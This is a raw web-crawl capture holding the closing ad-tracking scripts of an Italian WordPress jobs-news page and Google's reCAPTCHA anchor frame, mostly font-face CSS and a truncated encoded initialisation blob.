<script>window.advads_admin_bar_items = [{"title":"Enicert 728x90","type":"ad","count":1},{"title":"Dopo contenuto","type":"placement","count":1}];</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script id="MdL-tracking">var advads_tracking_ads = {"1":[92718]};var advads_tracking_urls = {"1":"https:\/\/ilmondodellavoro.net\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/ilmondodellavoro.net\/linkout\/"};</script></body></html>
<!-- Dynamic page generated in 0.616 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 11:34:22 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdLYs8lAAAAAORVF_mfFFN0a6CPV_iXA1oKaVIR&co=aHR0cHM6Ly9pbG1vbmRvZGVsbGF2b3JvLm5ldDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qcaphwtcltu3
body_size: 48677
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GB0muzO6UzfdehQWan5T8A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GB0muzO6UzfdehQWan5T8A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GB0muzO6UzfdehQWan5T8A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22XH7Dr8OuV8Orw7nCmGQwJAbDjwXDl8Kfw5LCvsOXwqHDkSk+w5DDr1TCl8Okw4ECwrjCoTtaSsKPK8KYw7nCrMOrFRPCvFd9w5TCtcOpwrlFw4zDsWfDkcKgehMFIjMAaDsEY8Kmw5jCvWVKZsOOw7EuDsK+flbCocOJwrrCnsOFwop8AnIcJWo/dTx0WMOZw4w+BD/CscOBBcOHw54JcFvDhBfCm2zCm8KxwoDDoGN/VG4Hw4dpEBzDjQtdwr0+F8KOw6nDhUTCmMOtw7FlwpzCjcK3QsKhS1XCgsODw4PDm8OgWcOQw6PCkcKew50XwrQwwqVxwo/CqsO8w4kXwoTDncKbw57Ctg5aFsOXUsOgT1XDpHcCw7vCmmQlw5jDuTdgwqMiw7jCvzfDnnhUNMKuwqpKC8OmHsKxPMKLwqgiw6fCoArCr8O/AlQyHgHDkUvCmhp0wqRHc8OzFFF7c8O8wonClH5Qwp14wqfCkCdew6TDvUo/YhPCo8Otwpw0UMOiw57Ci8OiwoxPJWbDkn8dFUgdCcOwP3NWZmDCssOPbgdobm9zw4XCrcOVwr3CuMOrQ1cILsKFwoI6wpYqw63Di8KsHgbDpRFKZ8OdUDXCp8KYLj3DsMONLsK/w7NMwpLDpDnDgl/CpCbCknHCl23DosK8AR8Sw4N7w4QYAsKke8KSNwZUJBzCuS/DkRnDrVzDvGbDhMKDwoFfwp/CmsKtHFjDtirCm8KkIzTCm3XDnMKtw7kSLMKBEHQpw4PCgG3DhwzDrcKLc8OhwqfDnS8GTkXCmDPDi1jCtDIASgrChcOmwrIBw5TDrMK/Vw/CsTBOKmTDs8KCwoLDpnLDlsOFEQHDncOSDEBfw5VCw7LDlcKMYXzChsO3OzEqQcKqBSfDgBXDosOqD23CkjMqAcKewqPCmMK0eMO2w5/CuiFdwqNgwohDDSvCu8OdM8KlwpJpIEZGIStqBcKpGChPaD/DsR9HAhxdwrDCrSHCq8Kkw4zDksOtw7odLBPCiMKCw5EpRCPDmsOiXAl6wrYsZGpgDsOpw5jDuMKZw4FAw5IHXSzCp3RMFMKzw4dEa8Knw5AAwqBTRMKOwqAWOR80w4ZKdsKtw7Rewo/CqMKOIk7CmsK+fjsrw5c8w71PYwfCrMObPHfDqQgvPCw+cgwIwoJkVCTDuC3DjcKxAxd5FMK9A8KMwqV3eQjDkH/Cmnwvw6MiXmLDkcOpwprDvjzDrcO+YcOuw5IzCjVuJA3Dmh9MwqfDqsOxBSfDsMKAMhR2HsOOw6HDpMKRw5vCmB7CkcOAN1/CuMKiw5wYwpjCgA3CkMOjB8O5w4YDJXEWwoDCmwhGZx/DkAwHXAAew6s9w7XDkcO/[base64]/[base64]/CjQTCssOZwo7Dg31vd2HCqMObwrbCjMOtwrjDvxQCwqPDk8O0wotnwqErwoQpPkhnw67CkMKVQy7DosO8RB3DiVjDpMOuOFJ0wroFwpJhw7BLw5TCny9Tw4QIDcKow7Fwwp/[base64]/ChUMDAcOEw50AYHvCqsOVb8KaOMKvaMKULsOVw6zDrUrCl3PDkmFIGcKCW8OrHMOSw7BeIDJew7JyRzJgUMOXXBwrcsKGRkkrw6DCozggAjtnHMOawpU2ZnLChMOrIMOnwprDmTszQcOWw7g3V8O7ECV4wrFkVxnDo8O7eMOiwp/DrFrDjAILw59fRsK3wqzCtWV3TcOjwqNMMcOmwrl0w4PCisKIPzfCr8KLYnnDgAc7w41ua8K1QMOfFcKHwrEYw7nCmx14w5QZw5YGw7UJwoxsS8KUA3NuwqN8wppcJzjCrMOCw5LCuSEow4htdMOVw7nDqcKJXBtPw5rCgWzCtQ/CssKGdBg9wpfCo0IPw4zCkyltRkLDtcOTwqwFwrXCpsO3wqILwqU2JcKGw7nCukLCvsO8wozCncObwpBtw7YhMxTDnRFKwq5uw7t8Lz7CtRY/O8ONQjoldRbChsOWwpHCmiLCr8OZwqUHKsKII8O/wrtTwqnCmcKCcMK2wr4Uw4o7w44DWCPDpS1mwp4Xw48dwprDmMOGE8OOwrHDiBwjw48mGcO3H1PClysVw4cvDBg3w7/CkwBLcMKgNcKIJsKmUsOWVBrClQfDmsO7R8KvASbCqX7DucOrCcOHw5V/c8KiCsK/w7fCtMOCwpA5IcOgw7rDohvCsMOOwovDt8K1HmQ3EwLDtWrDjwkWScKoRwzDpsKNw5kNKCUswoPCusKARCvCtlp4w7fCmDRnesK+W8KXw5ZWwqpsUlgcwqLDvS3CiMODLlImRjcRJm7CisOmDzvDlSvCsUsjZsOvw6/CgsKOLABjwqw/wo3CsjodbEDCrD0BwoFnwp14eAsdAcOswrXChcKNwoRjw5bDgMKgCxvCn8ONwpVqwprCvCvCqcOuGQTCv8KIw6YUw5IHwovCvsKewpgewqjCkmHDosORwqVEGjvCjMK/T2/Dvl4VLm3Dr8Owb8KeZsO+w59zKsOFw7lyTTEkKg7CtkQKHREew59TVxU/CCYlNkMhw4cYw6oWw5Isw6/Doxc2w4p+wrAoWMKXwoMiDMKXFMONw5hzwqlzOVFrwoRlDMKEw6hPw5fDs0Vow4JQZsK9IRI